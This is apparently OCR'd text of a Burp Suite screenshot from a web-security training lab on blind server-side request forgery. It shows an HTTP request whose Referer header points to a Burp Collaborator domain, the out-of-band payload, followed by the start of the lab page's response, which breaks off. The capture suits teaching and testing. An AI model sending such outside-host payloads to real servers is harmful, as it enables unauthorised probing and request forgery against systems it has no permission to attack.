 Request
Raw Params Headers Hex
GET /product?productId=1 HTTP/1.1
Host:
ac5f1f871f1d98db80f81a310019001c.web-security-acad
emy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://7cktg0by3klczq76oa7n6ph15sbiz7.burpcollabo
rator.net
Connection: close
Cookie: session=q8J7DRaf2AbYnBrO5YDicmouiU2AVNdC
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 3916
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsEcommerce.css"
rel="stylesheet">
<title>Blind SSRF with out-of-band
detection</title>
</head>
<body>
<div theme="ecommerce">
<script
src="/resources/js/labHeader.js"></script>
<div id="labHeader">